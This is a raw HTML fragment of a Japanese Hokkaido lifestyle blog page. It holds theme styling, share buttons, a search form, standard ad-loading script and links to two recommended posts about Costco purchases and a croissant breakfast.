<style>.tdi_69{margin-bottom:55px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:45px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:35px!important}}@media (max-width:767px){.tdi_69{margin-bottom:35px!important}}</style>
<style>.tdi_69 .td-post-sharing-visible{align-items:flex-start}.tdi_69 .td-ps-bg .td-social-network div,.tdi_69 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_69 .td-ps-dark-bg .td-social-network div{background-color:#ce9079}.tdi_69 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:#ce9079}.tdi_69 .td-ps-border-colored .td-social-but-text{border-color:#ce9079}</style><div id="tdi_69" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%83%89%E3%82%A2%E9%96%8B%E3%81%91%E3%81%A6%E6%AC%A1%E3%81%AE%E8%A8%AA%E5%95%8F%E6%80%9D%E3%81%86%E3%82%AB%E3%83%95%E3%82%A7%2F%E5%B1%B1%E3%81%AE%E5%88%86%E5%AE%A4&url=https%3A%2F%2Fhokkaidosan.me%2F20230717%2Ffurano-yamanobunshitu%2F&via=%E5%8C%97%E6%B5%B7%E9%81%93%E3%81%95%E3%82%93%E3%81%A8%E3%82%8F%E3%81%9F%E3%81%97" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhokkaidosan.me%2F20230717%2Ffurano-yamanobunshitu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://hokkaidosan.me/20230717/furano-yamanobunshitu/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_69" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:40px!important}}@media (max-width:767px){.tdi_70{margin-bottom:30px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_70{text-align:left}.tdi_70 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_70 .tdb-search-form-input,.tdi_70 .tdb-search-form-placeholder{padding:0 15px 3px}.tdi_70 .tdb-search-form-inner{border-radius:100px}.tdi_70 .tdb-search-form-border{border-radius:100px;border-color:#dbdbdb}.tdi_70 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#000000;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important}.tdi_70 .tdb-search-form-btn-icon{top:0px}.tdi_70 .tdb-search-form-btn{padding:0 15px 3px;border-radius:0 100px 100px 0;background-color:#ce9079;font-family:Montserrat!important;line-height:2.8!important;font-weight:700!important;text-transform:uppercase!important}.tdi_70 .tdb-search-msg{margin-top:11px}.tdi_70 .tdb-search-form-placeholder{color:#767676;font-family:Montserrat!important;font-size:13px!important;line-height:2.8!important}.tdi_70 .tdb-search-form-btn:hover{background-color:rgba(206,144,121,0.75)}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-search-form-input,.tdi_70 .tdb-search-form-placeholder{padding:0 13px 2px}.tdi_70 .tdb-search-form-btn{padding:0 13px 2px;font-size:12px!important}.tdi_70 .tdb-search-form-input{font-size:12px!important}.tdi_70 .tdb-search-form-placeholder{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-search-form-input,.tdi_70 .tdb-search-form-placeholder{padding:0 11px 2px}.tdi_70 .tdb-search-form-btn{padding:0 11px 2px;line-height:2.6!important}.tdi_70 .tdb-search-form-input{font-size:12px!important;line-height:2.6!important}.tdi_70 .tdb-search-form-placeholder{font-size:12px!important;line-height:2.6!important}}@media (max-width:767px){.tdi_70 .tdb-search-form-input,.tdi_70 .tdb-search-form-placeholder{padding:0 13px 2px}.tdi_70 .tdb-search-form-btn{padding:0 13px 2px;font-size:12px!important}.tdi_70 .tdb-search-form-input{font-size:12px!important}.tdi_70 .tdb-search-form-placeholder{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://hokkaidosan.me/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_71 td_block_template_2 ">

<style>.tdi_71.td-a-rec{transform:translateZ(0);text-align:center}.tdi_71 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "5311991680");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "5311991680");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "5311991680");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4729645135081214");
		            adEl.setAttribute("data-ad-slot", "5311991680");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-40px;margin-right:-40px}.tdi_73 .tdc-row-video-background-error,.tdi_73 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-35px;margin-right:-35px}.tdi_73 .tdc-row-video-background-error,.tdi_73 .vc_column{padding-left:35px;padding-right:35px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-20px;margin-right:-20px}.tdi_73 .tdc-row-video-background-error,.tdi_73 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_73{padding-right:64px!important;padding-left:64px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-right:54px!important;padding-left:54px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_73{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:-5px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#666666}.tdi_77 .tdm-title{font-family:Montserrat!important;font-size:22px!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_77 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-xsm">おすすめの記事</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:35px!important}}@media (max-width:767px){.tdi_78{margin-bottom:30px!important}}</style>
<style>.tdi_78 .td-image-wrap{padding-bottom:50%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_78 .td-image-container{display:block;order:0}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:auto}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:25px 15px 0;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:50%;float:left;padding-left:13px;padding-right:13px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-13px;margin-right:-13px}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category{margin:0 0 13px;padding:0px;background-color:rgba(0,0,0,0);color:#767676;font-family:Montserrat!important;font-size:10px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:inline-block;color:#767676}.tdi_78 .entry-review-stars{display:inline-block}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_78 .td-post-category:hover{color:#000000}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#c51c1c!important}.tdi_78 .entry-title{margin:0 0 15px;font-family:Playfair Display!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-family:Montserrat!important;font-size:10px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-module-meta-info{padding:19px 11px 0}.tdi_78 .td_module_wrap{padding-left:12px;padding-right:12px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-post-category{margin:0 0 8px;font-size:9px!important;letter-spacing:0.7px!important}.tdi_78 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_78 .entry-title{margin:0 0 8px;font-size:20px!important;line-height:1.2!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:9px!important;letter-spacing:0.7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td-module-meta-info{padding:15px 5px 0}.tdi_78 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td_block_inner{margin-left:-9px;margin-right:-9px}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-post-category{margin:0 0 7px;font-size:9px!important;letter-spacing:0.7px!important}.tdi_78 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_78 .entry-title{margin:0 0 7px;font-size:18px!important;line-height:1.2!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:9px!important;letter-spacing:0.7px!important}}@media (max-width:767px){.tdi_78 .td-module-meta-info{padding:21px 7px 0}.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-15px}.tdi_78 .td-post-category{margin:0 0 10px}.tdi_78 .td-author-photo .avatar{margin-right:5px}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .entry-title{margin:0 0 12px}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"_related_cat","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7394","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7394,"live_filter_cur_post_parent_id":0}';
block_tdi_78.td_column_number = "2";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "2";
block_tdi_78.found_posts = "433";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "217";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251230/costco-2025-top-repeat-buys/"  rel="bookmark" class="td-image-wrap " title="2025年コストコベストバイ　ヘビーリピート品" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/12/hw20250302003-696x522.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251230/costco-2025-top-repeat-buys/"  rel="bookmark" title="2025年コストコベストバイ　ヘビーリピート品">2025年コストコベストバイ　ヘビーリピート品</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T20:38:00+09:00" >2025年12月30日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251102/croissant-simple-morning-plate/"  rel="bookmark" class="td-image-wrap " title="クロワッサンのシンプルモーニングプレート" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2026/01/hw20251207007-696x522.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251102/croissant-simple-morning-plate/"  rel="bookmark" title="クロワッサンのシンプルモーニングプレート">クロワッサンのシンプルモーニングプレート</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T20:19:00+09:00" >2025年11月2日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>
